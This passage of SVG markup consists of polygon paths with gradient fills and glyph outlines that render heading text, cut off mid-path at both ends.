66.756l4.255-55.564-29.768 17.861 25.513 37.703z" fill="url(#LU)"/><path d="M360.525 378.33l38.275 17.859 23.389-3.969-61.664-13.89z" fill="url(#LV)"/><path d="M360.525 378.33l95.685-57.551-34.021 71.442-61.664-13.891z" fill="url(#LW)"/><path d="M398.8 396.19l19.14 33.735 4.25-37.704-23.39 3.969z" fill="url(#LX)"/><path d="M417.939 429.925l25.516-33.735-21.266-3.969-4.25 37.704z" fill="url(#LY)"/><path d="M443.455 396.189l12.755-75.41-34.021 71.442 21.266 3.968z" fill="url(#LZ)"/><path d="M636.944 165.984l2.127 65.491 25.513-37.707-27.64-27.784z" fill="url(#La)"/><path d="M636.944 165.984l34.02-21.83-6.38 49.614-27.64-27.784z" fill="url(#Lb)"/><path d="M639.07 231.473l25.514 23.812v-61.519l-25.514 37.707z" fill="url(#Lc)"/><path d="M664.584 255.287l51.031-67.473-51.031 5.953v61.52z" fill="url(#Ld)"/><path d="M670.964 144.154l44.651 43.661-51.031 5.953 6.38-49.614z" fill="url(#Le)"/><path d="M56.467 481.525l27.642 79.379-2.124-71.445-25.518-7.934z" fill="url(#Lf)"/><path d="M56.467 481.525l46.781 1.985-21.263 5.949-25.518-7.934z" fill="url(#Lg)"/><path d="M84.109 560.904l17.011-65.488-19.135-5.957 2.124 71.445z" fill="url(#Lh)"/><path d="M101.12 495.416l2.128-11.906-21.263 5.949 19.135 5.957z" fill="url(#Li)"/><path d="M56.467 330.701l63.79 53.578-68.042 1.989 4.252-55.567z" fill="url(#Lj)"/><path d="M-17.951 366.42l74.418-35.719-4.252 55.567-70.166-19.848z" fill="url(#Lk)"/><path d="M605.05-.715l6.379 17.862 4.252-1.988L605.05-.715z" fill="url(#Ll)"/><path d="M605.05-.715l40.396-13.895-29.765 29.768L605.05-.715z" fill="url(#Lm)"/><path d="M611.429 17.147l40.4 23.813-36.149-25.802-4.251 1.988z" fill="url(#Ln)"/><path d="M645.446-14.609l12.762 37.707-42.527-7.939 29.765-29.768z" fill="url(#Lo)"/><path d="M651.829 40.96l6.379-17.862-42.527-7.939 36.148 25.802z" fill="url(#Lp)"/><path d="M507.241 48.896l57.411-15.875-2.126 17.859-55.285-1.985z" fill="url(#Lq)"/><path d="M564.652 33.022L600.8 48.896l-38.274 1.985 2.126-17.859z" fill="url(#Lr)"/><path d="M77.732 21.113l38.272-81.365 23.388 57.551-61.66 23.815z" fill="url(#Ls)"/><path d="M77.732 21.114l57.408 31.754 4.252-55.569-61.66 23.815z" fill="url(#Lt)"/><path d="M511.495-8.654l53.157 41.676-31.898-63.508-21.259 21.832z" fill="url(#Lu)"/><path d="M564.652 33.022L605.05-.715l-72.296-29.771 31.898 63.508z" fill="url(#Lv)"/><path d="M1.184 263.226l4.254-43.657 70.166-11.909-74.42 55.566z" fill="url(#Lw)"/><path d="M1.184 263.226l89.307 7.941-14.887-63.507-74.42 55.566z" fill="url(#Lx)"/><path d="M5.438 219.567l27.641-25.801 42.525 13.891-70.166 11.91z" fill="url(#Ly)"/><path d="M33.079 193.768L67.1 140.184l8.504 67.475-42.525-13.891z" fill="url(#Lz)"/><path d="M67.1 140.184l93.555 39.693-85.051 27.782-8.504-67.475z" fill="url(#MA)"/><path d="M90.492 271.167l51.029-17.862-65.916-45.645 14.887 63.507z" fill="url(#MB)"/><path d="M141.521 253.305l19.134-73.428-85.05 27.782 65.916 45.646z" fill="url(#MC)"/><path d="M479.599 404.128l51.033-69.46 21.259 31.752-72.292 37.708z" fill="url(#MD)"/><path d="M530.632 334.668l51.031 11.908-29.772 19.844-21.259-31.752z" fill="url(#ME)"/><path d="M581.663 346.576l34.018 15.875-63.79 3.969 29.772-19.844z" fill="url(#MF)"/><path d="M509.367 277.114l21.265 1.984v-3.965l-21.265 1.981z" fill="url(#MG)"/><path d="M509.367 277.116l31.892-21.829-10.627 19.848-21.265 1.981z" fill="url(#MH)"/><path d="M530.632 279.099l25.516-15.874-25.516 11.91v3.964z" fill="url(#MI)"/><path d="M541.259 255.287l14.889 7.938-25.516 11.91 10.627-19.848z" fill="url(#MJ)"/><path d="M456.21 457.713l23.389-53.584 76.549 5.955-99.938 47.629z" fill="url(#MK)"/><path d="M456.21 457.713l85.049 41.672 14.889-89.301-99.938 47.629z" fill="url(#ML)"/><path d="M479.599 404.129l72.292-37.709 4.257 43.664-76.549-5.955z" fill="url(#MM)"/><path d="M541.259 499.385l53.159-1.984-38.27-87.317-14.889 89.301z" fill="url(#MN)"/><path d="M551.891 366.42l63.79-3.969-59.533 47.633-4.257-43.664z" fill="url(#MO)"/><path d="M594.418 497.399l29.77-91.29-68.041 3.973 38.271 87.317z" fill="url(#MP)"/><path d="M615.681 362.451l8.507 43.66-68.041 3.973 59.534-47.633z" fill="url(#MQ)"/><path d="M464.714 495.416l6.38 23.813 42.527 13.894-48.907-37.707z" fill="url(#MR)"/><path d="M464.714 495.416l76.545 3.969-27.638 33.738-48.907-37.707z" fill="url(#MS)"/><path d="M541.259 499.385l2.13 33.738h-29.767l27.637-33.738z" fill="url(#MT)"/><path d="M592.296 547.014l44.648-47.629 12.759 29.77-57.407 17.859z" fill="url(#MU)"/><path d="M636.944 499.384l6.381-1.984 6.378 31.755-12.759-29.771z" fill="url(#MV)"/><path d="M643.325 497.401l14.883-5.952-8.505 37.706-6.378-31.754z" fill="url(#MW)"/><path d="M658.208 491.449l40.398 7.936-48.903 29.77 8.505-37.706z" fill="url(#MX)"/><path d="M594.418 497.399l29.77-91.29 29.767 39.692-59.537 51.598z" fill="url(#MY)"/><path d="M594.418 497.401l42.526 1.984 17.011-53.582-59.537 51.598z" fill="url(#MZ)"/><path d="M624.188 406.109h10.63l19.137 39.692-29.767-39.692z" fill="url(#Ma)"/><path d="M636.944 499.385l6.381-1.984 10.63-51.598-17.011 53.582z" fill="url(#Mb)"/><path d="M643.325 497.401l14.883-5.952-4.253-45.646-10.63 51.598z" fill="url(#Mc)"/><path d="M658.207 491.449l21.264-21.83-25.516-23.816 4.252 45.646z" fill="url(#Md)"/><path d="M634.818 406.109l19.137 39.692 14.885-27.785-34.022-11.907z" fill="url(#Me)"/><path d="M634.818 406.111l25.518-17.855 8.504 29.762-34.022-11.907z" fill="url(#Mf)"/><path d="M653.955 445.803l25.516 23.817-10.631-51.602-14.885 27.785z" fill="url(#Mg)"/><path d="M679.471 469.62l42.526-35.724-53.157-15.878 10.631 51.602z" fill="url(#Mh)"/><path d="M1.184 493.437l36.146-37.711-6.378-57.55-29.768 95.261z" fill="url(#Mi)"/><path d="M37.33 455.723l14.885-69.457-21.263 11.906 6.378 57.551z" fill="url(#Mj)"/><path d="M-17.951 366.42L1.184 493.436l29.768-95.262-48.903-31.754z" fill="url(#Mk)"/><path d="M-17.951 366.42l70.166 19.847-21.263 11.907-48.903-31.754z" fill="url(#Ml)"/><path d="M67.1 140.183l2.126-41.671 80.799-29.769L67.1 140.183z" fill="url(#Mm)"/><path d="M67.1 140.183l93.555 39.694-10.63-111.135L67.1 140.183z" fill="url(#Mn)"/><path d="M69.226 98.512l6.378-13.894 74.421-15.875-80.799 29.769z" fill="url(#Mo)"/><path d="M75.605 84.617l59.535-31.75 14.885 15.875-74.42 15.875z" fill="url(#Mp)"/><path d="M160.655 179.877l8.506-103.196-19.136-7.939 10.63 111.135z" fill="url(#Mq)"/><path d="M541.259 499.385l2.13 33.738 29.767 7.938-31.897-41.676z" fill="url(#Mr)"/><path d="M541.259 499.384l53.159-1.984-21.262 43.66-31.897-41.676z" fill="url(#Ms)"/><path d="M592.296 547.013l2.122-49.613-21.262 43.66 19.14 5.953z" fill="url(#Mt)"/><path d="M645.446-14.609l12.762 37.707 8.506-29.768-21.268-7.94z" fill="url(#Mu)"/><path d="M658.208 23.098l27.643 1.986L666.714-6.67l-8.506 29.767z" fill="url(#Mv)"/><path d="M685.851 25.084l29.764-43.661L666.714-6.67l19.137 31.754z" fill="url(#Mw)"/><path d="M228.697 445.803l6.377 1.984-23.386 65.493 17.009-67.477z" fill="url(#Mx)"/><path d="M235.074 447.787l55.287 43.662-78.673 21.83 23.386-65.492z" fill="url(#My)"/><path d="M169.161 509.309l2.125-25.799 40.402 29.769-42.527-3.97z" fill="url(#Mz)"/><path d="M171.286 483.51l57.411-37.707-17.009 67.477-40.402-29.77z" fill="url(#NA)"/><path d="M715.615-18.577l23.391 59.537 10.631-57.552-34.022-1.985z" fill="url(#NB)"/><path d="M721.997 433.896l74.416-25.8-57.407 7.938-17.009 17.862z" fill="url(#NC)"/><path d="M773.028 382.295l23.385 25.801-57.407 7.938 34.022-33.739z" fill="url(#ND)"/><path d="M-37.088 205.674l38.272 57.551-25.516 63.504-12.757-121.055z" fill="url(#NE)"/><path d="M1.184 263.225l42.526 57.554-68.042 5.95 25.516-63.504z" fill="url(#NF)"/><path d="M-17.951 366.42l61.662-45.641-68.042 5.95 6.38 39.691z" fill="url(#NG)"/><path d="M698.605 499.385l23.392-65.489 42.525 117.089-65.917-51.6z" fill="url(#NH)"/><path d="M-24.331 64.772L5.439-8.655l6.379-77.397-36.148 150.824z" fill="url(#NI)"/><path d="M277.604 449.771l12.757 41.678 46.777-19.85-59.534-21.828z" fill="url(#NJ)"/><path d="M277.604 449.772l25.514-25.797 34.02 47.625-59.534-21.828z" fill="url(#NK)"/><path d="M290.361 491.449l40.396-5.955 6.381-13.894-46.777 19.849z" fill="url(#NL)"/><path d="M303.118 423.975h38.272l-4.253 47.625-34.019-47.625z" fill="url(#NM)"/><path d="M330.757 485.494l27.642 7.942-21.261-21.836-6.381 13.894z" fill="url(#NN)"/><path d="M341.39 423.975l10.633 5.949-14.885 41.676 4.252-47.625z" fill="url(#NO)"/><path d="M352.023 429.924l27.64 21.831-42.525 19.844 14.885-41.675z" fill="url(#NP)"/><path d="M358.399 493.436l21.264-41.68-42.525 19.844 21.261 21.836z" fill="url(#NQ)"/><path d="M211.688 513.279l78.673-21.83-44.655 41.674-34.018-19.844z" fill="url(#NR)"/><path d="M290.361 491.449l31.89 49.612-76.545-7.938 44.655-41.674z" fill="url(#NS)"/><path d="M641.196 316.809l19.14 71.447 70.168-1.989-89.308-69.458z" fill="url(#NT)"/><path d="M641.196 316.809l114.821 13.892-25.513 55.566-89.308-69.458z" fill="url(#NU)"/><path d="M660.336 388.254l8.504 29.762 61.664-31.75-70.168 1.988z" fill="url(#NV)"/><path d="M668.84 418.016l53.157 15.879 8.507-47.629-61.664 31.75z" fill="url(#NW)"/><path d="M721.997 433.895l17.009-17.863-8.502-29.766-8.507 47.629z" fill="url(#NX)"/><path d="M739.006 416.034l34.022-33.739-42.524 3.972 8.502 29.767z" fill="url(#NY)"/><path d="M756.017 330.701l17.011 51.594-42.524 3.973 25.513-55.567z" fill="url(#NZ)"/><path d="M203.184 88.588l76.545-21.832-89.304-33.734 12.759 55.566z" fill="url(#Na)"/><path d="M252.087-28.498l27.642 95.254-89.304-33.734 61.662-61.52z" fill="url(#Nb)"/><path d="M139.392-2.701l23.389-19.847 27.644 55.571-51.033-35.723z" fill="url(#Nc)"/><path d="M162.781-22.549l89.306-5.949-61.662 61.52-27.644-55.57z" fill="url(#Nd)"/><path d="M169.161 76.681l34.023 11.906-12.759-55.566-21.264 43.66z" fill="url(#Ne)"/><path d="M203.184 88.588l76.545-21.832-12.759 43.662-63.786-21.83z" fill="url(#Nf)"/><path d="M279.729 66.756l17.01 47.631-29.769-3.969 12.759-43.662z" fill="url(#Ng)"/><path d="M721.997 433.896l42.524 117.089 29.766-1.983-72.29-115.106z" fill="url(#Nh)"/><path d="M721.997 433.896l74.416-25.8-2.126 140.906-72.29-115.106z" fill="url(#Ni)"/><path d="M203.184 88.588l63.786 21.83 4.254 23.815-68.04-45.645z" fill="url(#Nj)"/><path d="M252.087 199.723l17.009-7.938 2.128-57.553-19.137 65.491z" fill="url(#Nk)"/><path d="M266.97 110.418l29.769 3.968-25.515 19.846-4.254-23.814z" fill="url(#Nl)"/><path d="M269.096 191.785l48.905-7.939-46.777-49.614-2.128 57.553z" fill="url(#Nm)"/><path d="M296.739 114.387l40.398 21.828-65.913-1.982 25.515-19.846z" fill="url(#Nn)"/><path d="M318 183.846l19.137-47.631-65.913-1.983L318 183.846z" fill="url(#No)"/><path d="M160.655 179.877l42.529-91.289 68.04 45.645-110.569 45.644z" fill="url(#Np)"/><path d="M160.655 179.877l91.432 19.846 19.137-65.491-110.569 45.645z" fill="url(#Nq)"/><path d="M507.241 48.897l23.391 73.429 38.27-39.691-61.661-33.739z" fill="url(#Nr)"/><path d="M507.241 48.897l55.285 1.984 6.376 31.754-61.661-33.739z" fill="url(#Ns)"/><path d="M530.632 122.326l78.673 5.951-40.403-45.642-38.27 39.691z" fill="url(#Nt)"/><path d="M562.526 50.881l38.274-1.984-31.898 33.739-6.376-31.754z" fill="url(#Nu)"/><path d="M600.801 48.897l8.504 79.38-40.403-45.642 31.899-33.739z" fill="url(#Nv)"/><path d="M466.84 66.756l4.254-55.564 29.769 27.781-34.023 27.783z" fill="url(#Nw)"/><path d="M466.84 66.756l40.401-17.859-6.378-9.924-34.023 27.783z" fill="url(#Nx)"/><path d="M471.095 11.191l21.261 7.938 8.507 19.844-29.768-27.781z" fill="url(#Ny)"/><path d="M492.355 19.129l19.14-27.783-10.632 47.627-8.508-19.844z" fill="url(#Nz)"/><path d="M507.24 48.896l57.412-15.875-63.79 5.951 6.378 9.924z" fill="url(#OA)"/><path d="M511.495-8.654l53.157 41.676-63.79 5.951 10.633-47.627z" fill="url(#OB)"/><path d="M739.006 40.96l10.631-57.552 38.274 25.799-48.905 31.753z" fill="url(#OC)"/><path d="M739.006 40.96l51.031 53.583-2.126-85.336-48.905 31.753z" fill="url(#OD)"/><path d="M37.33 455.723l14.885-69.457 74.418 47.629-89.303 21.828z" fill="url(#OE)"/><path d="M37.33 455.725l65.918 27.785 23.385-49.614-89.303 21.829z" fill="url(#OF)"/><path d="M52.215 386.267l68.042-1.988 6.376 49.617-74.418-47.629z" fill="url(#OG)"/><path d="M103.248 483.51h68.038l-44.653-49.614-23.385 49.614z" fill="url(#OH)"/><path d="M120.257 384.279l46.779 1.988-40.403 47.629-6.376-49.617z" fill="url(#OI)"/><path d="M167.036 435.879v-49.613l-40.403 47.629 40.403 1.984z" fill="url(#OJ)"/><path d="M167.036 435.881l4.25 47.629-44.653-49.614 40.403 1.985z" fill="url(#OK)"/><path d="M600.8 48.897l8.505 79.38 61.659-45.642L600.8 48.897z" fill="url(#OL)"/><path d="M600.8 48.897l51.029-7.936 19.135 41.675L600.8 48.897z" fill="url(#OM)"/><path d="M609.305 128.277l57.409-9.922 4.25-35.72-61.659 45.642z" fill="url(#ON)"/><path d="M651.829 40.961l14.885 3.968 4.25 37.707-19.135-41.675z" fill="url(#OO)"/><path d="M666.714 44.928l40.396 11.906-36.146 25.801-4.25-37.707z" fill="url(#OP)"/><path d="M666.714 118.355h36.144l-31.894-35.72-4.25 35.72z" fill="url(#OQ)"/><path d="M702.858 118.355l4.252-61.521-36.146 25.801 31.894 35.72z" fill="url(#OR)"/><path d="M135.14 52.868l4.252-55.569 14.885 37.705-19.137 17.863z" fill="url(#OS)"/><path d="M135.14 52.867l14.885 15.875 4.252-33.738-19.137 17.863z" fill="url(#OT)"/><path d="M139.392-2.701l51.033 35.723-36.148 1.982-14.885-37.705z" fill="url(#OU)"/><path d="M150.025 68.742l19.136 7.939-14.884-41.677-4.252 33.738z" fill="url(#OV)"/><path d="M169.161 76.681l21.264-43.66-36.148 1.982 14.884 41.677z" fill="url(#OW)"/><path d="M318 183.846l19.137-47.631 36.148-17.86L318 183.846z" fill="url(#OX)"/><path d="M318 183.846l36.149 55.564 19.136-121.055L318 183.846z" fill="url(#OY)"/><path d="M337.138 136.215l27.641-41.672 8.506 23.812-36.147 17.86z" fill="url(#OZ)"/><path d="M354.148 239.41l108.44-49.613-89.303-71.442-19.137 121.055z" fill="url(#Oa)"/><path d="M364.779 94.543l61.665 27.783-53.159-3.971-8.506-23.812z" fill="url(#Ob)"/><path d="M426.444 122.326l36.144 67.471-89.303-71.442 53.159 3.971z" fill="url(#Oc)"/><path d="M649.703 529.155l48.903-29.77-4.25 71.442-44.653-41.672z" fill="url(#Od)"/><path d="M698.605 499.385l65.916 51.6-70.166 19.842 4.25-71.442z" fill="url(#Oe)"/></g></g></g><g fill="#003e88"><path d="M255.609 38.957v-5.139h22.13v5.139H269.8V60h-6.239V38.957h-7.952zm31.472 9.844V60h-6.252V33.818h6.047v10.151h.217c.444-1.21 1.168-2.156 2.174-2.838 1.014-.682 2.254-1.023 3.72-1.023 1.381 0 2.582.307 3.605.92 1.023.605 1.815 1.462 2.378 2.57.571 1.108.852 2.403.844 3.886V60h-6.252V48.712c.009-1.091-.264-1.943-.818-2.557s-1.334-.92-2.34-.92c-.656 0-1.235.145-1.738.435a2.97 2.97 0 0 0-1.164 1.215c-.272.528-.413 1.168-.421 1.918zm25.814 11.57c-2.054 0-3.827-.405-5.318-1.215-1.483-.818-2.625-1.981-3.426-3.49-.793-1.517-1.189-3.32-1.189-5.408 0-2.028.4-3.801 1.201-5.318.801-1.526 1.931-2.71 3.388-3.554 1.458-.852 3.175-1.278 5.152-1.278 1.398 0 2.676.217 3.835.652a8.25 8.25 0 0 1 3.005 1.93c.843.852 1.5 1.905 1.968 3.158.469 1.244.703 2.672.703 4.283v1.56h-17.066V48.06h11.25c-.009-.665-.166-1.257-.473-1.777s-.729-.925-1.266-1.215c-.528-.298-1.138-.447-1.828-.447-.699 0-1.325.158-1.879.473a3.48 3.48 0 0 0-1.317 1.266c-.324.528-.494 1.129-.511 1.803v3.695c0 .801.157 1.504.473 2.109.315.597.762 1.061 1.342 1.394s1.27.499 2.071.499c.554 0 1.057-.077 1.508-.23s.84-.379 1.164-.678.567-.665.729-1.099l5.74.166c-.239 1.287-.763 2.408-1.573 3.362-.801.946-1.854 1.683-3.158 2.212-1.304.52-2.812.78-4.525.78zM333.142 60V33.818h10.815c1.96 0 3.652.384 5.075 1.151 1.432.758 2.536 1.82 3.311 3.183.776 1.355 1.164 2.932 1.164 4.73 0 1.807-.397 3.388-1.189 4.743-.784 1.347-1.905 2.391-3.362 3.132s-3.188 1.112-5.191 1.112h-6.673v-4.986h5.497c.955 0 1.752-.166 2.391-.499.647-.332 1.138-.797 1.47-1.393.332-.605.499-1.308.499-2.109 0-.81-.167-1.508-.499-2.097-.332-.597-.823-1.057-1.47-1.381s-1.445-.486-2.391-.486h-3.119V60h-6.328zm32.264.371c-2.063 0-3.836-.422-5.319-1.266-1.474-.852-2.612-2.037-3.413-3.554-.793-1.526-1.189-3.294-1.189-5.305 0-2.02.396-3.788 1.189-5.305a8.63 8.63 0 0 1 3.413-3.554c1.483-.852 3.256-1.278 5.319-1.278s3.831.426 5.305 1.278a8.52 8.52 0 0 1 3.413 3.554c.801 1.517 1.202 3.286 1.202 5.305 0 2.011-.401 3.78-1.202 5.305a8.62 8.62 0 0 1-3.413 3.554c-1.474.844-3.243 1.266-5.305 1.266zm.038-4.717c.75 0 1.385-.23 1.905-.69s.916-1.099 1.189-1.918c.281-.818.422-1.764.422-2.838 0-1.091-.141-2.045-.422-2.864-.273-.818-.669-1.457-1.189-1.918s-1.155-.69-1.905-.69c-.776 0-1.432.23-1.969.69-.528.46-.933 1.099-1.214 1.918-.273.818-.409 1.773-.409 2.864 0 1.074.136 2.02.409 2.838.281.818.686 1.457 1.214 1.918.537.46 1.193.69 1.969.69zM381.776 60l-5.114-19.636h6.277l2.646 12.58h.166l2.838-12.58h6.124l2.915 12.49h.166l2.57-12.49h6.277L401.514 60h-6.686l-3.068-11.442h-.217L388.474 60h-6.698zm36.131.371c-2.054 0-3.827-.405-5.319-1.215-1.483-.818-2.625-1.981-3.426-3.49-.792-1.517-1.189-3.32-1.189-5.408 0-2.028.401-3.801 1.202-5.318a8.67 8.67 0 0 1 3.388-3.554c1.457-.852 3.175-1.278 5.152-1.278 1.398 0 2.676.217 3.835.652s2.161 1.078 3.004 1.93 1.5 1.905 1.969 3.158c.469 1.244.703 2.672.703 4.283v1.56h-17.067V48.06h11.25c-.008-.665-.166-1.257-.473-1.777s-.728-.925-1.265-1.215c-.529-.298-1.138-.447-1.828-.447-.699 0-1.326.158-1.88.473-.554.307-.992.729-1.316 1.266-.324.528-.495 1.129-.512 1.803v3.695c0 .801.158 1.504.473 2.109.316.597.763 1.061 1.343 1.394s1.27.499 2.071.499c.554 0 1.056-.077 1.508-.23s.84-.379 1.164-.678.566-.665.728-1.099l5.74.166c-.238 1.287-.762 2.408-1.572 3.362-.801.946-1.854 1.683-3.158 2.212-1.304.52-2.812.78-4.525.78zM430.419 60V40.364h6.072v3.58h.205c.358-1.295.942-2.258 1.751-2.889.81-.639 1.752-.959 2.826-.959.29 0 .588.021.895.064.306.034.592.09.856.166v5.433c-.298-.102-.69-.183-1.176-.243-.477-.06-.903-.09-1.278-.09-.742 0-1.411.166-2.008.499a3.58 3.58 0 0 0-1.393 1.368c-.332.58-.499 1.261-.499 2.045V60h-6.251zm32.053.371c-2.063 0-3.835-.422-5.318-1.266-1.475-.852-2.612-2.037-3.414-3.554-.792-1.526-1.189-3.294-1.189-5.305 0-2.02.397-3.788 1.189-5.305a8.63 8.63 0 0 1 3.414-3.554c1.483-.852 3.255-1.278 5.318-1.278s3.831.426 5.305 1.278c1.483.844 2.621 2.028 3.414 3.554.801 1.517 1.201 3.286 1.201 5.305 0 2.011-.4 3.78-1.201 5.305-.793 1.517-1.931 2.702-3.414 3.554-1.474.844-3.243 1.266-5.305 1.266zm.038-4.717c.75 0 1.385-.23 1.905-.69s.916-1.099 1.189-1.918c.281-.818.422-1.764.422-2.838 0-1.091-.141-2.045-.422-2.864-.273-.818-.669-1.457-1.189-1.918s-1.155-.69-1.905-.69c-.775 0-1.432.23-1.968.69-.529.46-.934 1.099-1.215 1.918-.273.818-.409 1.773-.409 2.864 0 1.074.136 2.02.409 2.838.281.818.686 1.457 1.215 1.918.536.46 1.193.69 1.968.69zm24.245-15.29v4.602h-12.63v-4.602h12.63zM476.758 60V39.367c0-1.517.286-2.774.857-3.771.571-1.006 1.363-1.756 2.378-2.25 1.014-.503 2.186-.754 3.515-.754.869 0 1.688.068 2.455.205l1.726.345-.998 4.577a5.21 5.21 0 0 0-.843-.192 5.91 5.91 0 0 0-.921-.077c-.733 0-1.236.162-1.508.486s-.409.767-.409 1.33V60h-6.252zM193.702 86.371a4.58 4.58 0 0 0-.639-1.419c-.281-.418-.626-.771-1.035-1.061a4.44 4.44 0 0 0-1.407-.652c-.528-.153-1.108-.23-1.738-.23-1.27 0-2.37.307-3.298.921-.921.614-1.633 1.508-2.135 2.685-.503 1.168-.755 2.587-.755 4.257 0 1.679.243 3.111.729 4.296s1.189 2.088 2.109 2.71 2.037.933 3.35.933c1.159 0 2.139-.187 2.94-.562.81-.384 1.423-.925 1.841-1.624s.626-1.521.626-2.467l1.177.141H189.1v-4.615h11.288v3.465c0 2.344-.498 4.351-1.495 6.021-.989 1.67-2.353 2.953-4.091 3.848-1.73.895-3.72 1.342-5.97 1.342-2.497 0-4.692-.541-6.584-1.624s-3.367-2.625-4.423-4.627c-1.057-2.011-1.586-4.398-1.586-7.159 0-2.148.32-4.052.959-5.714.639-1.671 1.53-3.085 2.672-4.244a11.55 11.55 0 0 1 3.989-2.634c1.517-.597 3.149-.895 4.896-.895 1.517 0 2.928.217 4.232.652 1.312.435 2.471 1.048 3.477 1.841 1.014.793 1.836 1.734 2.467 2.825s1.023 2.288 1.176 3.592h-6.405zm24.568-.703c-.085-.937-.464-1.666-1.138-2.186-.664-.528-1.615-.793-2.85-.793-.819 0-1.5.107-2.046.32s-.954.507-1.227.882a2.13 2.13 0 0 0-.422 1.266c-.017.392.06.737.23 1.036.179.298.435.563.767.793.341.222.75.418 1.227.588s1.015.32 1.611.448l2.25.511c1.296.281 2.438.656 3.426 1.125.998.469 1.833 1.027 2.506 1.675.682.648 1.197 1.393 1.547 2.237s.528 1.79.537 2.838c-.009 1.654-.426 3.073-1.253 4.257s-2.016 2.093-3.567 2.723c-1.542.631-3.405.946-5.586.946-2.191 0-4.1-.328-5.728-.984s-2.893-1.653-3.797-2.991-1.367-3.03-1.393-5.076h6.06c.051.844.277 1.547.677 2.109s.95.989 1.649 1.278c.708.29 1.526.435 2.455.435.852 0 1.577-.115 2.173-.345.605-.23 1.07-.55 1.394-.959a2.26 2.26 0 0 0 .498-1.406c-.008-.494-.162-.916-.46-1.266-.298-.358-.759-.665-1.381-.92-.613-.264-1.397-.507-2.352-.729l-2.736-.639c-2.267-.52-4.052-1.359-5.356-2.519-1.304-1.168-1.952-2.744-1.943-4.73-.009-1.619.426-3.038 1.304-4.257s2.092-2.169 3.643-2.851 3.32-1.023 5.305-1.023c2.029 0 3.789.345 5.28 1.035 1.5.682 2.664 1.641 3.49 2.877s1.249 2.668 1.266 4.295h-6.06zm8.757-2.71v-5.139h22.13v5.139h-7.939V104h-6.239V82.957h-7.952zm39.283-5.139V104h-6.328V77.818h6.328zm10.224 14.983V104h-6.252V84.364h5.945v3.605h.217a5.51 5.51 0 0 1 2.225-2.825c1.048-.69 2.297-1.035 3.745-1.035 1.381 0 2.579.311 3.593.933 1.022.614 1.815 1.474 2.378 2.582.571 1.099.852 2.386.843 3.861V104h-6.251V92.712c.008-1.091-.269-1.943-.831-2.557-.554-.614-1.325-.92-2.314-.92-.656 0-1.236.145-1.739.435-.494.281-.877.686-1.15 1.215-.264.528-.401 1.168-.409 1.918zm34.91-8.437L304.707 104h-7.159l-6.725-19.636h6.584l3.618 13.526h.204l3.631-13.526h6.584zm10.93 20.007c-2.062 0-3.835-.422-5.318-1.266a8.73 8.73 0 0 1-3.413-3.554c-.793-1.526-1.189-3.294-1.189-5.305 0-2.02.396-3.788 1.189-5.305a8.63 8.63 0 0 1 3.413-3.554c1.483-.852 3.256-1.278 5.318-1.278s3.831.426 5.306 1.278c1.483.844 2.62 2.028 3.413 3.554.801 1.517 1.202 3.286 1.202 5.305 0 2.011-.401 3.78-1.202 5.305-.793 1.517-1.93 2.702-3.413 3.554-1.475.844-3.243 1.266-5.306 1.266zm.039-4.718c.75 0 1.385-.23 1.904-.69s.917-1.099 1.189-1.918c.282-.818.422-1.764.422-2.838 0-1.091-.14-2.046-.422-2.864-.272-.818-.669-1.457-1.189-1.918s-1.154-.69-1.904-.69c-.776 0-1.432.23-1.969.69-.529.46-.933 1.099-1.215 1.918-.272.818-.409 1.773-.409 2.864 0 1.074.137 2.02.409 2.838.282.818.686 1.457 1.215 1.918.537.46 1.193.69 1.969.69zM335.497 104V84.364h6.252V104h-6.252zm3.132-21.925c-.878 0-1.632-.29-2.263-.869-.63-.588-.946-1.296-.946-2.122 0-.818.316-1.517.946-2.097.631-.588 1.385-.882 2.263-.882.887 0 1.641.294 2.263.882.631.58.946 1.278.946 2.097 0 .827-.315 1.534-.946 2.122-.622.579-1.376.869-2.263.869zm16.265 22.296c-2.071 0-3.848-.426-5.331-1.279-1.475-.852-2.608-2.037-3.401-3.554-.792-1.526-1.189-3.29-1.189-5.293 0-2.011.397-3.775 1.189-5.293.801-1.526 1.939-2.715 3.414-3.567 1.483-.852 3.251-1.278 5.305-1.278 1.815 0 3.396.328 4.743.984 1.355.656 2.412 1.585 3.17 2.787.767 1.193 1.172 2.595 1.215 4.206h-5.842c-.12-1.006-.461-1.794-1.023-2.365-.554-.571-1.279-.857-2.173-.857-.725 0-1.36.205-1.905.614-.546.4-.972.997-1.279 1.79-.298.784-.447 1.756-.447 2.915s.149 2.139.447 2.94c.307.793.733 1.393 1.279 1.802.545.401 1.18.601 1.905.601.579 0 1.09-.124 1.534-.371.451-.247.822-.609 1.112-1.087.29-.486.473-1.074.55-1.764h5.842c-.06 1.619-.465 3.034-1.215 4.244-.741 1.211-1.785 2.152-3.132 2.826-1.338.664-2.927.997-4.768.997zm21.493 0c-2.054 0-3.827-.405-5.318-1.215-1.483-.818-2.625-1.981-3.426-3.49-.793-1.517-1.189-3.32-1.189-5.408 0-2.028.4-3.801 1.202-5.318.801-1.525 1.93-2.71 3.387-3.554 1.458-.852 3.175-1.278 5.152-1.278 1.398 0 2.676.217 3.836.652s2.16 1.078 3.004 1.93 1.5 1.905 1.969 3.158c.468 1.244.703 2.672.703 4.283v1.56H368.64V92.06h11.25c-.009-.665-.166-1.257-.473-1.777s-.729-.925-1.266-1.215c-.528-.298-1.138-.448-1.828-.448-.699 0-1.325.158-1.879.473a3.48 3.48 0 0 0-1.317 1.266c-.324.528-.494 1.129-.511 1.803v3.695c0 .801.157 1.504.473 2.109a3.41 3.41 0 0 0 1.342 1.393c.58.332 1.27.499 2.071.499.554 0 1.057-.077 1.509-.23s.839-.379 1.163-.677.567-.665.729-1.099l5.74.166c-.239 1.287-.763 2.408-1.573 3.362-.801.946-1.853 1.683-3.157 2.212-1.304.52-2.813.78-4.526.78zm37.429-18c-.145-.537-.358-1.01-.64-1.419-.281-.418-.626-.771-1.035-1.061s-.878-.507-1.406-.652c-.529-.153-1.108-.23-1.739-.23-1.27 0-2.369.307-3.298.921-.921.614-1.632 1.508-2.135 2.685-.503 1.168-.754 2.587-.754 4.257 0 1.679.242 3.111.728 4.296s1.189 2.088 2.11 2.71 2.037.933 3.349.933c1.159 0 2.139-.187 2.94-.562.81-.384 1.424-.925 1.841-1.624s.627-1.521.627-2.467l1.176.141h-6.367v-4.615h11.289v3.465c0 2.344-.499 4.351-1.496 6.021a9.95 9.95 0 0 1-4.091 3.848c-1.73.895-3.72 1.342-5.97 1.342-2.497 0-4.692-.541-6.584-1.624s-3.366-2.625-4.423-4.627c-1.057-2.011-1.585-4.398-1.585-7.159 0-2.148.319-4.052.958-5.714.64-1.671 1.53-3.085 